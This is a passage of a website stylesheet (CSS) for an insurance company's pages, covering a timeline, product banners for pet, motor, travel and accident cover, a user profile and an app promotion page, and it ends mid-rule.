/* The actual timeline (the vertical ruler) */
.timeline {
  position: relative;
  max-width: 100%;
  margin: 20px auto;
}

/* The actual timeline (the vertical ruler) */
.timeline::after {
  content: '';
  position: absolute;
  width: 6px;
  background-color: white;
  top: 0;
  bottom: 0;
  left: 50%;
  margin-left: -3px;
}

/* Container around content */
.timeline-container {
  padding: 10px 40px;
  position: relative;
  background-color: inherit;
  width: 50%;
}


/* The circles on the timeline */
.timeline-container::after {
  content: '';
  position: absolute;
  width: 25px;
  height: 25px;
  right: -13px;
  background-color: #2b3795;
  border: 4px solid #fff100;
  top: 15px;
  border-radius: 50%;
  z-index: 1;
}

/* Place the container to the left */
.timeline-left {
  left: 0;
}

/* Place the container to the right */
.timeline-right {
  left: 50%;
}

/* Add arrows to the left container (pointing right) */
.timeline-left::before {
  content: " ";
  height: 0;
  position: absolute;
  top: 22px;
  width: 0;
  z-index: 1;
  right: 30px;
  border: medium solid white;
  border-width: 10px 0 10px 10px;
  border-color: transparent transparent transparent white;
}

/* Add arrows to the right container (pointing left) */
.timeline-right::before {
  content: " ";
  height: 0;
  position: absolute;
  top: 22px;
  width: 0;
  z-index: 1;
  left: 30px;
  border: medium solid white;
  border-width: 10px 10px 10px 0;
  border-color: transparent white transparent transparent;
}

/* Fix the circle for containers on the right side */
.timeline-right::after {
  left: -13px;
}

/* The actual content */
.timeline-content {
  padding: 20px 30px;
  background-color: white;
  position: relative;
  border-radius: 6px;
}
.timeline-content>h2{
	font-size: 30px;
    font-weight: 600;
    line-height: 35px;
    color: #2b3795;
	border-bottom: 3px solid #9e9e9e73;
	padding-bottom:5px;
	font-family: 'Volkhov', serif;
}
.timeline-content>h5{
	font-size: 15px;
    font-weight: 700;
    line-height: 24px;
    color: #ff8514;
}
.timeline-content>h3{
    font-size: 18px;
    font-weight: 700;
    line-height: 24px;
    color: #000;
    margin-bottom: 5px;
}
ul.timeline-content-inner-list{
	list-style:none;
	margin-top:10px;
}
ul.timeline-content-inner-list>li{
	display:block;
	margin-bottom:10px;
	
}
ul.timeline-content-inner-list>li>h5{
	font-size: 16px;
    font-weight: 600;
    line-height: 22px;
    color: #ff8514;
}
ul.timeline-content-inner-list>li>h3{
	font-size: 15px;
    font-weight: 700;
    line-height: 20px;
    color: #807979;
}
.cat-left-bg{
	background: #142398!important;
}
.cat-right-bg{
	background: #F44336!important;
}
/***** End Corporate Chronicle page*****/
/***** Start Nibedita page*****/
.nibedita-banner {
    background: url(images/gdi-nibedita-banner-new.jpg) no-repeat left;
    min-height: auto;
    background-size: cover;
    max-width: 100%;
	padding-top:140px;
}
.nibedita-key-benefit-section{
    background: url(images/nibedita-key-benefit-section-bg.jpg) no-repeat right;
    min-height: 900px;
    background-size: cover;
    max-width: 100%;
	padding-top:120px;
}
.nibedita-common-para{
	max-width:90%;
	color:#fff;
	font-size:15px;
	line-height:26px;
}
ul.nibedita-product-inner-list{
	list-style:none;
	margin-top:30px;
}
ul.nibedita-product-inner-list>li{
	display:block;
	font-family: 'Gotham-Book';
	color:#fff;
	font-size: 14px;
    font-weight: 300;
    line-height: 26px;
    margin: 10px 0px;
	position:relative;
	padding-left:30px;
}
ul.nibedita-product-inner-list>li>span{
	position: absolute;
    left: 0;
    top: 1px;
	font-size:15px;
	color:#ffcd21;
    z-index: 999;
}
.nibedita-left-bg{
	background: #F44336!important;
}
.product-banner-form{
	width:100%;
	min-height:500px;
	background:#fff;
	border-radius:5px;
	margin-top:-50px;
	padding:40px 40px 80px 40px;
}
/***** Start Pet Insurance Product page*****/ 
.product-banner-form-cat{
	width:100%;
	min-height:350px;
	background:#fff;
	border-radius:50px;
	margin-top:-50px;
	padding:40px 40px 80px 40px;
}
.product-banner-form-pet{
	width:100%;
	min-height:384px;
	background:#fff;
	border-radius:20px;
	margin-top:-50px;
	padding:40px 40px 40px 40px;
}
.cat-banner {
    background: url(images/Home-page-pet-insurance-banner-new-right.png) no-repeat left;
    min-height: auto;
    background-size: cover;
    max-width: 100%;
	padding-top:140px;
}
.cat-pet-banner {
    background: url(images/Home-page-pet-insurance-banner-new-right.png) no-repeat left;
    min-height: auto;
    background-size: cover;
    max-width: 100%;
    padding-top: 140px;
}
.pet-product-list-bottom{
	padding:15px;
}
.pet-product-list-bottom>h3{
	font-family: 'Gotham-Bold';
    font-size: 20px;
    line-height: 24px;
    text-align: center;
}
.pet-product-list-bottom>p{
	ont-family: 'Gotham-Light';
    font-size: 15px;
    line-height: 20px;
    margin: 10px 0px;
    text-align: justify;
}

.pet-insurance-banner{
    background: url(images/home-pet-insurance-banner.png) no-repeat left;
    min-height: 700px;
    background-size: cover;
    max-width: 100%;
	padding-top:140px;
}

ul.pet-insurance-product-list{
	list-style:none;
	justify-content:space-between;
	flex-wrap:wrap;
	margin:20px 0px;
}
ul.pet-insurance-product-list>li{
	flex-basis: 24%;
    background: #fff;
    box-shadow: 0px 0px 5px #7a7a7a;
    padding-top: 20px;
    border-radius: 12px;
}

ul.pet-insurance-product-list>li>span{
	display: block;
    width: 100px;
    height: 100px;
    border-radius: 50%;
    text-align: center;
    margin: 0 auto;
    transition: ease-in-out .5s;
    -webkit-transition: ease-in-out .5s;
    -moz-transition: ease-in-out .5s;
    vertical-align: middle;
    padding-top: 30px;
}
ul.pet-insurance-product-list>li>span>i{
	font-size:50px;
	color:#fff;
	vertical-align:middle;
}
ul.pet-insurance-product-list>li>span:hover{
    transform:scale(1.1, 1.1);
	transition:ease-in-out .5s;
	-webkit-transition:ease-in-out .5s;
	-moz-transition:ease-in-out .5s;
}
.pet-product-list-bottom{
	padding:15px;
}
.pet-product-list-bottom>h3{
	font-family: 'Gotham-Bold';
    font-size: 20px;
    line-height: 24px;
    text-align: center;
}
.pet-product-list-bottom>p{
	ont-family: 'Gotham-Light';
    font-size: 15px;
    line-height: 20px;
    margin: 10px 0px;
    text-align: justify;
}
.pet-product-list-bottom{
	padding:15px;
}
.pet-product-list-bottom>h3{
	font-family: 'Gotham-Bold';
    font-size: 20px;
    line-height: 24px;
    color: #000;
    text-transform: capitalize;
    text-align: center;
}
.pet-product-list-bottom>p{
	ont-family: 'Gotham-Light';
    font-size: 15px;
    line-height: 20px;
    color: #000;
    margin: 10px 0px;
    text-align: justify;
}
/***** End Pet Insurance Product page*****/
.product-banner-form-title,.registration-title{
	font-family: 'Gotham-Light';
	font-size:27px;
	line-height:35px;
	color:#000;
	text-align:center;
	margin-bottom:30px;
}
.registration-title{
	border-bottom: 1px solid #ccc;
    padding-bottom: 8px;
	font-family: 'Gotham-bold';
    font-size: 22px;
	margin-bottom:10px;
}
.modal-body{
	padding:0 10px;
}

.productName {
	font-family: 'Gotham-bold';
    font-size: 22px;
    border-bottom: 1px solid #ccc;
	margin-bottom: 15px;
    padding-bottom: 8px;
}
.sum-insured-title{
	font-family: 'Gotham-bold';
    font-size: 15px;
    line-height: 25px;
    color: #000;
    text-align: left;
    margin-bottom: 10px;
	padding-left: 12px;
}
label.error {
    color: red !important;
    font-size: 13px !important;
    text-transform: initial !important;
    margin-bottom: 0px !important;
    padding: 0;
	font-weight: bold !important;
    line-height: 21px;
}
.userRegistrationMsg{
	color:#f00;
	font-size:15px;
	text-align:left;
	font-weight: bold;
}
table.amount-table tbody tr:nth-of-type(odd) {
    background-color: rgb(3 143 72 / 27%);
}
.product-banner-form-title>span{
	font-family: 'Gotham-Black';
	color:#142398;
}
.msf_hide{
	display: none;
	width:100%;
	 -webkit-animation: fadeOut 1500ms ease, hide 100ms ease 2500ms;
}
.msf_hide h1{
	font-size:15px;
	color:#000;
	text-align:left;
}
.msf_hide p{
	font-size:12px;
	color:#000;
	text-align:left;
}
.msf_show{
	display: block;
}
.form-group label{
	font-size: 18px;
    font-weight: 400;
    color: #000;
}
#overlay{	
  position: fixed;
  top: 0;
  z-index: 1100;
  width: 100%;
  height:100%;
  display: none;
  background: rgba(0,0,0,0.6);
}
.cv-spinner {
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;  
}
.spinner {
  width: 40px;
  height: 40px;
  border: 4px #ddd solid;
  border-top: 4px #2e93e6 solid;
  border-radius: 50%;
  animation: sp-anime 0.8s infinite linear;
}
@keyframes sp-anime {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}

.is-hide{
  display:none;
}

input.product-btn,input.getquoteButton,input.getPPAquoteButton{
	background: #ffbd21;
	color: #000;
    width: 100%;
	text-align: center;
    display: inline-block;
    line-height: 50px;
    padding: 0px 30px;
    font-size: 18px;
    font-weight: 400;
    color: #fff;
    margin-top: 70px;
    border-radius: 5px;
    text-decoration: none;
    text-transform: capitalize;
	border: none;
    cursor: pointer;
}
input.getquoteButton,input.getPPAquoteButton,input.travelGetquoteButton,input.getMotorQuoteButton,input.useRegistration{
	background: #142398;
	font-weight: 700;
}
a.getMotorQuoteButton,a.proContinue{
	background: #142398;
	font-weight: 700;
	color: #000;
    width: 100%;
	text-align: center;
    display: inline-block;
    line-height: 50px;
    padding: 0px 30px;
    font-size: 18px;
    color: #fff;
    border-radius: 5px;
    text-decoration: none;
    text-transform: capitalize;
	border: none;
    cursor: pointer;
}

input.nibeditaNomineebtn, button.pay-now-btn, input.pptNomineebtn{
	background: #142398;
	font-weight: 700;
	color: #000;
    width: 100%;
	text-align: center;
    display: inline-block;
    line-height: 50px;
    padding: 0px 30px;
    font-size: 18px;
    color: #fff;
    border-radius: 5px;
    text-decoration: none;
    text-transform: capitalize;
	border: none;
    cursor: pointer;
}

#motorProductStep{
	-webkit-animation: fadeIn 1500ms ease;
}

input.product-back{
	background: #038f48;
    color: #000;
    text-align: center;
    display: inline-block;
    line-height: 0;
    padding: 10px;
    font-size: 15px;
    font-weight: 400;
    color: #fff;
    margin-top: 10px;
    text-decoration: none;
    text-transform: capitalize;
    border: none;
    cursor: pointer;
}

input.product-back:hover{
	background: #142398;
}

a.product-banner-form-btn{
	color:#000;
	width: 100%;
}
a.product-banner-form-btn:hover{
	color:#fff;
}
.product-banner-form-fld,.registration-form-fld{
	height: 60px;
    margin-bottom: 25px;
	line-height: 60px;
	width: 100%;
	font-weight:300;
	font-size:18px;
	color:#788fa9;
}
.registration-form-fld{
	height:40px;
	margin-bottom:10px;
	line-height:40px;
}
.amount-table{
	border: 2px solid #142398;
}
table.amount-table>tbody>tr{
	font-family: 'Gotham-Black';
    font-size: 13px;
    font-weight: 500;
    color: #1f1f21;
}
table.amount-table>tbody>tr>td{
	border-bottom: 1px solid #dee2e6;
}
.nibedita-table{
	border-collapse: unset;
}
.nibedita-table>thead {
    background: #fff;
}
.nibedita-table>thead>tr>th {
	font-family: 'Gotham-Black';
    font-size: 16px;
    font-weight: 700;
    color: #2b3795;
    border: none !important;
}
.nibedita-table>tbody>tr{
	/*box-shadow:0px 0px 5px #c1bbbb36;*/
	margin-bottom:15px;
}
.nibedita-table>tbody>tr>td {
    font-size: 15px;
    font-weight: 400;
    color: #000;
    border: none !important;
	vertical-align: middle !important;
	border-radius: 5px;
}
label.form-check-label{
	color:#788fa9;
	font-weight: 500;
	font-size: 16px;
}
.form-check-inline{
	margin-bottom:20px;
}
.nibedita-table>tbody>tr>td:last-child{
	font-family: 'Gotham-Medium';
	font-size:17px;
}
.nibedita-table-parent {
    overflow: hidden;
    height: 400px;
    position: relative;
    transition: all 0.3s ease;
}
.nibedita-common-color{
	color:#142398;
}
.nibedita-common-color>span{
	color:#000;
}
ul.nibedita-key-benefit-tab{
	margin: 20px 15px;
	flex-wrap: nowrap;
	justify-content: center;
	border-bottom: none !important;
}
ul.nibedita-key-benefit-tab>li{
	padding: 0px;
    margin-bottom: 10px !important;
    text-align: center;
    margin-left: -80px;
	flex-basis: unset !important;
}
ul.nibedita-key-benefit-tab>li:first-child{
	 margin-left: 0px;
}
ul.nibedita-key-benefit-tab>li>a{
	color: #000;
    background: #fff;
    font-family: 'Gotham-Medium';
    font-size: 15px;
    font-weight: 400;
    line-height: 18px;
    padding: 65px 10px 10px 15px;
    margin-left: -20px !important;
    border: none !important;
    border-radius: 50% !important;
    width: 300px;
    height: 300px;
    transition: ease-in-out 0.2s;
    -webkit-transition: ease-in-out 0.5s;
    -moz-transition: ease-in-out 0.5s;
    text-align: center;
    box-shadow: 0px 0px 8px #6b676729;
}
ul.nibedita-key-benefit-tab>li>a>span{   
	display:block;
}
ul.nibedita-key-benefit-tab>li>a>span>img{
	height:80px;
	margin:0 auto;
	margin-bottom:15px;
	display:block;
}
ul.nibedita-key-benefit-tab>li>a:hover{
	color:#000 !important;
	transform:scale(1.2,1.2);
	z-index:999;
	-webkit-transition:ease-in-out 0.5s;
	-moz-transition:ease-in-out 0.5s;
}

ul.nibedita-key-benefit-tab>li>a.active{
	color:#000 !important;
	transform:scale(1.2,1.2);
	z-index:999;
	-webkit-transition:ease-in-out 0.5s;
	-moz-transition:ease-in-out 0.5s;
}
.nidedita-key-benefits-inner-list{
		display:none;
	}
.hideContent {
    overflow: hidden;
    height: 400px;
}
.showContent {
    height: auto;
}
a.nibedita-show-more-btn{
	font-size: 20px;
    display: inline-block;
    width: 120px;
    height: 120px;
    border-radius: 50%;
    text-align: center;
    box-shadow: 0px 0px 5px #7a7a7a;
    font-weight: 600;
    text-decoration: none;
    padding-top: 40px;
	text-transform:capitalize;
	background: #2b3795;
	color: #fff100;
	animation:nibedita 2.5s ease-in-out infinite alternate;
}
@keyframes nibedita {
   0% {
		transform: scale(1.0);
		-webkit-transform: scale(1.0);
	}
	100% {
		transform: scale(1.1);
		-webkit-transform: scale(1.1);
	}
	0% {
		transform: scale(1.0);
		-webkit-transform: scale(1.0);
	}
}

.surokkha-allrounder-insurance-banner {
    background: url(images/surokkha-allrounder-insurance-bg-v1.jpg) no-repeat left;
    min-height: auto;
    background-size: cover;
    max-width: 100%;
    padding-top: 140px;
}
.surokkha-365-banner {
    background: url(images/surokkha-365-insurance-bg.png) no-repeat left;
    min-height: auto;
    background-size: cover;
    max-width: 100%;
    padding-top: 140px;
}
/***** Start User Profile page*****/
.user-profile-bg{
	  background:#f5f9fd;
  }
  .user-profile-common-wraper{
	  background: #fff;
	  padding: 40px;
	  border-radius: 8px;
	  box-shadow: 0px 0px 10px #c7c5c526;
  }
  .user-profile-img-box{
	  position:relative;
	  margin-bottom:30px;
	  text-align:center;
  }
  .user-profile-img-box-inner{
	  position: absolute;
	  right: 65px;
	  bottom: 0px;
	  z-index: 999;
  }
  .user-profile-title{
	  font-family: 'Gotham-Bold';
	  font-size:20px;
	  line-height:20px;
	  color:#000;
	  padding-bottom:20px;
	  text-align:center;
  }
  .userprofileinfo a{
	width:100%;
	background: #142398;
	margin-bottom:10px;
	text-transform: uppercase;
  }
  .user-profile-field{
	  font-family: 'Gotham-Book';
      font-size: 16px;
      line-height: 30px;
      border-bottom: 1px solid #7a7a7a2e;
      margin-top: 21px;
      color: #787878;
  }
  .user-profile-edit-btn{
	 width: 100%;
     color: #000 !important; 
  }
  .user-profile-edit-btn:hover{
     color: #fff !important; 
  }
  ul.user-policies-list{
	  list-style:none;
	  margin-top:30px;
  }
  ul.user-policies-list>li{
	  display:flex;
	  justify-content: space-between;
	  margin-bottom:40px;
	  flex-wrap: wrap;
  }
  ul.user-policies-list>li>h3{
	  font-family: 'Gotham-Book';
	  font-size: 26px;
      line-height: 26px;
	  color:#000;
  }
  ul.user-policies-list>li>h3>span{
	   color:#142398;
	   font-family: 'Gotham-Medium';
	   font-size: 16px;
       line-height: 18px;
  }
  ul.user-policies-list>li>a{
	  text-decoration: none;
    width: 270px;
    height: 60px;
    line-height: 60px;
    color: #fff;
    border-radius: 35px;
    text-transform: uppercase;
    font-family: 'Gotham-Black';
    font-size: 15px;
    text-align: center;
	  background: rgba(222,60,146,1);
background: -moz-linear-gradient(-45deg, rgba(222,60,146,1) 0%, rgba(193,56,147,1) 28%, rgba(160,52,147,1) 45%, rgba(117,47,149,1) 58%, rgba(90,44,150,1) 73%, rgba(56,39,151,1) 100%);
background: -webkit-gradient(left top, right bottom, color-stop(0%, rgba(222,60,146,1)), color-stop(28%, rgba(193,56,147,1)), color-stop(45%, rgba(160,52,147,1)), color-stop(58%, rgba(117,47,149,1)), color-stop(73%, rgba(90,44,150,1)), color-stop(100%, rgba(56,39,151,1)));
background: -webkit-linear-gradient(-45deg, rgba(222,60,146,1) 0%, rgba(193,56,147,1) 28%, rgba(160,52,147,1) 45%, rgba(117,47,149,1) 58%, rgba(90,44,150,1) 73%, rgba(56,39,151,1) 100%);
background: -o-linear-gradient(-45deg, rgba(222,60,146,1) 0%, rgba(193,56,147,1) 28%, rgba(160,52,147,1) 45%, rgba(117,47,149,1) 58%, rgba(90,44,150,1) 73%, rgba(56,39,151,1) 100%);
background: -ms-linear-gradient(-45deg, rgba(222,60,146,1) 0%, rgba(193,56,147,1) 28%, rgba(160,52,147,1) 45%, rgba(117,47,149,1) 58%, rgba(90,44,150,1) 73%, rgba(56,39,151,1) 100%);
background: linear-gradient(135deg, rgba(222,60,146,1) 0%, rgba(193,56,147,1) 28%, rgba(160,52,147,1) 45%, rgba(117,47,149,1) 58%, rgba(90,44,150,1) 73%, rgba(56,39,151,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#de3c92', endColorstr='#382797', GradientType=1 );
  }
  .renewal-btn{
	  background:#a6a6a6 !important;
  }
  ul.user-policies-list-bottom{
	  list-style:none;
	  margin-top:30px;
  }
  ul.user-policies-list-bottom>li{
	  display:flex;
	  justify-content: space-between;
	  margin-bottom:40px;
	  flex-wrap: wrap;
	  position:relative;
	  padding-left: 30px;
  }
  ul.user-policies-list-bottom>li>h3{
	  font-family: 'Gotham-Book';
	  font-size: 26px;
      line-height: 26px;
	  color:#000;
  }
  ul.user-policies-list-bottom>li>h3>span{
	   color:#142398;
	   font-family: 'Gotham-Medium';
	   font-size: 16px;
       line-height: 18px;
  }
  a.user-pilicies-read-btn{
	    text-decoration: none;
		width: 180px;
		height: 40px;
		line-height: 40px;
		color: #000;
		border-radius: 20px;
		text-transform: uppercase;
		font-family: 'Gotham-Black';
		font-size: 15px;
		text-align: center;
	    background: #ffbd21;
  }
  ul.user-policies-list-bottom>li>a>img{
	  margin-top: 5px;
  }
  ul.user-policies-list-bottom>li>i{
	  position: absolute;
		left: 0;
		top: 4px;
		font-size: 20px;
		color: #ff4091;
  }
/***** End User Profile page*****/
/***** End Nibedita page*****/
/***** Start Motor Insurance Product page*****/
.motor-insurance-banner{
    background: url(images/gdi-motor-insurance-banner-19th-sep-21-updated.jpg) no-repeat left;
    min-height: auto;
    background-size: cover;
    max-width: 100%;
	padding-top:140px;
	min-height:700px;
}
.motor-insurance-key-benefit-section{
    background: #7faef2;
    min-height: auto;
    background-size: cover;
    max-width: 100%;
	padding-top:120px;
	padding-bottom:50px;
}
/***** End Motor Insurance Product page*****/
/***** Start Travel Insurance Product page*****/ 
.travel-insurance-banner{
    background: url(images/gdi-travel-insurance-banner-new.jpg) no-repeat left;
    min-height: 700px;
    background-size: cover;
    max-width: 100%;
	padding-top:140px;
}
.travel-insurance-key-benefit-section{
    background: #080b2c;
    min-height: auto;
    background-size: cover;
    max-width: 100%;
	padding-top:120px;
	padding-bottom:50px;
}
.travel-product-section{
	background: #142398;
}
ul.travel-insurance-product-list{
	list-style:none;
	display:flex;
	justify-content:space-between;
	flex-wrap:wrap;
	margin:20px 0px;
}
ul.travel-insurance-product-list>li{
	flex-basis: 24%;
    background: #fff;
    box-shadow: 0px 0px 5px #7a7a7a;
    padding-top: 20px;
    border-radius: 8px;
}

ul.travel-insurance-product-list>li>span{
	display: block;
    width: 100px;
    height: 100px;
    border-radius: 50%;
    background: #142398;
    text-align: center;
    margin: 0 auto;
    transition: ease-in-out .5s;
    -webkit-transition: ease-in-out .5s;
    -moz-transition: ease-in-out .5s;
    vertical-align: middle;
    padding-top: 30px;
}
ul.travel-insurance-product-list>li>span>i{
	font-size:35px;
	color:#f3ab00;
	vertical-align:middle;
}
ul.travel-insurance-product-list>li>span:hover{
    transform:scale(1.1, 1.1);
	transition:ease-in-out .5s;
	-webkit-transition:ease-in-out .5s;
	-moz-transition:ease-in-out .5s;
}
.travel-product-list-bottom{
	padding:15px;
}
.travel-product-list-bottom>h3{
	font-family: 'Gotham-Bold';
    font-size: 20px;
    line-height: 24px;
    color: #000;
    text-transform: capitalize;
    text-align: center;
}
.travel-product-list-bottom>p{
	ont-family: 'Gotham-Light';
    font-size: 15px;
    line-height: 20px;
    color: #000;
    margin: 10px 0px;
    text-align: justify;
}
/***** End Travel Insurance Product page*****/

.inner-page-box h2{
	font-size: 30px;
    font-weight: 700;
    line-height: 38px;
    text-align: left;
    color: #000;
    margin-bottom: 8px;
}
.inner-page-box h3{
	font-size: 24px;
    font-weight: 700;
    line-height: 30px;
    text-align: left;
    color: #000;
    margin-bottom: 8px;
}
.inner-page-box p {
    font-size: 16px;
    font-weight: 400;
    line-height: 32px;
    text-align: left;
    color: #000;
    margin-bottom: 20px;
}
.inner-page-box ol{
	list-style:none;
	list-style: none;
    display: flex;
    flex-wrap: wrap;
}
.inner-page-box ol li{
	color:#000;
	font-size:14px;
	font-weight:bold;
	margin-bottom: 8px;
	flex-basis: 100%;
}
.inner-page-box ul{
	list-style:none;
	list-style: none;
    display: flex;
    flex-wrap: wrap;
}
.inner-page-box ul li{
	color:#000;
	font-size:14px;
	font-weight:bold;
	margin-bottom: 8px;
	flex-basis: 100%;
}.inner-page-box h2{
	font-size: 30px;
    font-weight: 700;
    line-height: 38px;
    text-align: left;
    color: #000;
    margin-bottom: 8px;
}
.inner-page-box h3{
	font-size: 24px;
    font-weight: 700;
    line-height: 30px;
    text-align: left;
    color: #000;
    margin-bottom: 8px;
}
.inner-page-box p {
    font-size: 16px;
    font-weight: 400;
    line-height: 32px;
    text-align: left;
    color: #000;
    margin-bottom: 20px;
}
.inner-page-box ol{
	list-style:none;
	list-style: none;
    display: flex;
    flex-wrap: wrap;
}
.inner-page-box ol li{
	color:#000;
	font-size:14px;
	font-weight:bold;
	margin-bottom: 8px;
	flex-basis: 100%;
	margin-left:10px;
	position:relative;
}
.inner-page-box ol li:before {
	position:absolute;
	font-family: "Font Awesome 5 Free"; font-weight: 400; content: "\f1ea";
	display: inline-block;
	margin-left: -28px; /* same as padding-left set on li */
	width: 1.3em; /* same as padding-left set on li */
}
.inner-page-box ul{
	list-style:none;
	list-style: none;
    display: flex;
    flex-wrap: wrap;
}
.inner-page-box ul li{
	color:#000;
	font-size:14px;
	font-weight:bold;
	margin-bottom: 8px;
	flex-basis: 100%;
	margin-left:10px;
	padding-left:10px;
	position:relative;
}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output{
	color:#f00 !important;
}
.inner-page-box ul li:before {
	position:absolute;
	font-family: "Font Awesome 5 Free"; font-weight: 400; content: "\f1ea";
	display: inline-block;
	margin-left: -28px; /* same as padding-left set on li */
	width: 1.3em; /* same as padding-left set on li */
}

/***** Start Personal Accident Insurance Product page*****/
a.forgot_password_btn{
	background: #142398;
    color: #000;
    width: 100%;
    text-align: center;
    display: inline-block;
    line-height: 50px;
    padding: 0px 30px;
    font-size: 18px;
    font-weight: 700;
    color: #fff;
    border-radius: 5px;
    text-decoration: none;
    text-transform: capitalize;
    border: none;
    cursor: pointer;
}
.personal-accident-insurance-banner{
    background: url(images/gdi-personal-aacident-insurance-product-page-banner-new.jpg) no-repeat left;
    min-height: auto;
    background-size: cover;
    max-width: 100%;
	padding-top:140px;
}
.personal-accident-insurance-key-benefit-section{
	background: #140829;
    min-height: auto;
    background-size: cover;
    max-width: 100%;
    padding-top: 120px;
    padding-bottom: 50px;
}
.personal-accident-product-section{
	background: #140829;
}
ul.personal-accident-product-list>li{
	flex-basis: 31%;
}
ul.personal-accident-product-list>li>span{
	background: #140829;
}
/***** End Personal Accident Insurance Product page*****/
ul.gdi-product-list-new{
	list-style: none;
    display: flex;
    justify-content: flex-start;
    flex-wrap: wrap;
    margin: 30px 0px;
}
ul.gdi-product-list-new>li{
	flex-basis: 33.33%;
    overflow: hidden;
    position: relative;
}
ul.gdi-product-list-new>li>a{
	
}
ul.gdi-product-list-new>li>a>img{
    width:100%;
    transition: ease-in-out 0.4s;
    -webkit-transition: ease-in-out 0.4s;
    -moz-transition: ease-in-out 0.4s;
}
ul.gdi-product-list-new>li>a>img:hover {
    transform: scale(1.1,1.1);
    transition: ease-in-out 0.4s;
    -webkit-transition: ease-in-out 0.4s;
    -moz-transition: ease-in-out 0.4s;
}
ul.gdi-product-list-new>li>a>span{
	position: absolute;
    left: 0;
    bottom: 10%;
    padding: 20px;
	font-size:30px;
	font-family: 'Gotham-Black';
	line-height:35px;
	color:#fff100;
	text-transform:capitalize;
}
.gdi-product-inner-box{
	position: absolute;
    left: 0;
    top: 20%;
    padding: 20px;
}
.right-angel {
    right: -30px;
    position: fixed;
    top: 10%;
    cursor: pointer;
    font-size: 36px;
    color: #038f48;
    font-weight: bold;
    transition: right 0.8s linear;
    z-index: 10000;
}
.sidebarmobile{
	right:-82px !important;
	transition: right 0.8s linear;
}
.modal-dialog{
	    max-width:600px;
   }
.hide{
	display:none;
}
.product-banner-title-common{
	font-family: 'Gotham-Bold';
    color: #ffcd21;
    font-size: 30px;
    line-height: 32px;
	text-align:center;
    text-transform: capitalize;
	margin-bottom:10px;
}
.about-top-section-title-big{
	font-family: 'Volkhov', serif;
    font-size: 45px;
    font-weight: 600;
    color: var(--color1);
    line-height: 50px;
    text-align: center;   
}
.about-top-section-sub-title-big{ 
	font-family: 'Volkhov', serif;
    font-size: 20px;
    font-weight: 300;
    color: var(--color1);
    line-height: 30px;
    text-align: center;
}

.partners-box{
	box-shadow: 0px 0px 10px #7a7a7a40;
    border-radius: 5px;
    padding: 10px;
}
/*****test Health page Start*****/
.test-health-banner-banner{
    background: url(images/test-health-banner.png) no-repeat center;
    min-height: 585px;
    background-size: cover !important;
    max-width: 100%;
}
.test-health-top{
	background: #FFFFFF;
    border-radius: 20px;
	padding:45px 0px;
	margin-top:-250px;
	position:relative;
}
ul.test-health-top-list{
	list-style:none;
	display:flex;
	justify-content:center;
	flex-wrap:wrap;
}
ul.test-health-top-list>li{
	flex-basis:50%;
	padding:0px 45px;
	border-right:1px solid #5E5D5D;
}
ul.test-health-top-list>li:last-child{
	border-right:none;
}
ul.test-health-top-list>li>a>img{
	margin-bottom:35px;
}
.test-health-top-list-details{
	display: flex;
    justify-content: space-between;
    align-items: center;
}
.test-health-top-list-details>h3{
	font-family: 'Volkhov';
	font-style: normal;
	font-weight: 700;
	font-size: 30px;
	line-height: 35px;
	color: #000000;
}
.test-health-top-list-details>h5{
	font-family: 'Volkhov';
	font-style: normal;
	font-weight: 700;
	font-size: 40px;
	line-height: 60px;
	color: #038F48;
	position:relative;
}
.test-health-top-list-details>h5>span{
	position: absolute;
    left: -110px;
    bottom: 10px;
    font-family: 'Volkhov';
    font-style: normal;
    font-weight: 400;
    font-size: 22px;
    line-height: 30px;
    color: #000000;
}
.test-health-top-list-details>h5>sup{
	position: absolute;
    left: -35px;
    top: 9px;
    font-family: 'Volkhov';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    color: #000000;
}
ul.test-health-top-list>li>p{
	font-weight: 400;
	font-size: 16px;
	line-height: 24px;
	color: #000000;
	margin:30px 0px;
}
a.test-health-product-btn{
	width: 286px;
    height: 59px;
    line-height: 59px;
    font-size: 20px;
    background: #1D2A8D;
    color: #fff;
    margin-bottom: 5px;
    border-radius: 10px;
}
.test-health-mid-section{
	background: url(images/test-health-mid-section-bg.jpg) no-repeat center;
    min-height: 1000px;
    background-size: cover;
    max-width: 100%;
}
.health-new-product-title{
	font-family: 'Gotham-Light';
	font-size: 50px;
	line-height: 63px;
	color: #000000;
}
/*****test Health page End *****/

/*****Insumama App page Start *****/
.insumama-page-banner{
    background: url(images/insumama-banner.jpg) no-repeat center;
    min-height: 500px;
    background-size: cover !important;
    max-width: 100%;
	display:flex;
	align-items:center;
}
.insumama-small-head{
	color: #263238;
	font-family: Poppins;
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	line-height: 116%; /* 18.56px */
	letter-spacing: 4.24px;
	text-transform: uppercase;
}
.insumama-big-head{
	color: #233795;
	font-family: Poppins;
	font-size: 32px;
	font-style: normal;
	font-weight: 400;
	line-height: 37.12px;
}
.insumama-big-head>span{
	color: #233795;
	font-family: Poppins;
	font-size: 32px;
	font-style: normal;
	font-weight: 700;
	line-height: 37.12px;
}
ul.insumama-service-list{
	list-style: none;
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
}
ul.insumama-service-list>li{
	flex-basis: 48%;
	margin-right:2%;
    display: flex;
    justify-content: flex-start;
    margin-bottom: 2%;
}
.insumama-service-list-details{
	width: 200px;
	/*height: 200px;*/
	display:flex;
	justify-content: space-around;
	flex-direction:column;
	flex-shrink: 0;
	background: #233795;
	box-shadow: 0px 4px 4px 0px rgba(0, 0, 0, 0.25);
	padding:15px 20px;
}
.insumama-service-list-details>h3{
	color: #FFF;
	font-family: Poppins;
	font-size: 15px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	display: flex;
    align-items: center;
    justify-content: flex-start;
}
.insumama-service-list-details>h3>span{
	background:#fff;
	display: inline-block;
	flex-shrink: 0;
	margin-right: 8px;
    border-radius: 5px;
}
.insumama-service-list-details>h3>span>img{
	width: 48px;
	height: 48px;
}
.insumama-service-list-details>p{
	color: #FFF;
	font-family: Poppins;
	font-size: 12px;
	font-style: normal;
	font-weight: 300;
	line-height: normal;
}
.insumama-mid-section{
	background: rgba(34, 56, 148, 0.05);
	min-height:auto;
	max-width:100%;
}
.insumama-faq-title{
	color: #233795;
	font-family: Poppins;
	font-size: 32px;
	font-style: normal;
